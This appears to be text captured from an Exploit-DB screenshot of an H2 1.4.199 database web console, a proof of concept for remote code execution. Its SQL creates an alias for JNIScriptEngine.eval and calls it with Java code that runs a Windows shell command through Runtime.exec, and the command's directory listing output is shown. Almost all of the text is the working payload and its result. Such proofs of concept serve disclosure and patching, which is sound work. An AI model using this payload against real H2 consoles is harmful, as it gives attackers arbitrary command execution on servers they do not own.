 192.168.58.66:8082/login.do?jsessionid=619641a93b62c3ba01563220a8f255a6
190%
View image
Exploit-DB GHDB
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /c dir C:\\Users\\tony
\\Documents").getInputStream()).useDelimiter("\\Z").next()')
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /c dir C:\\Users\\tony
\\Documents").getInputStream()).useDelimiter("\\Z").next()')
Volume in drive C has no label.
Volume Serial Number is AC2F-6399
Directory of C:\Users\tony\Documents
04/24/2020 03:42 AM <DIR> .
04/24/2020 03:42 AM <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 4,613,242,880 bytes free
(1 row, 63 ms)